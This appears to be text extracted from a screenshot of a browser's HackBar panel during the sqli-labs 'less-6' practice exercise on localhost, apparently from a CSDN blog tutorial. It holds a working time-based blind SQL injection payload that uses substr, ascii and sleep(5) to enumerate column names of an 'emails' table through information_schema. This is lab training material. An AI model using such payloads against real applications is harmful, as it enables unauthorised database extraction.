 正在连接...
127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name = "
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/less-6/?id=2" and if(ascii(substr((select column_name from information_schema.columns where table_name = "emails" limit 0,1) ,3,1))>1,1,sleep(5)) %23
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
SQLI DUMB SERIES-6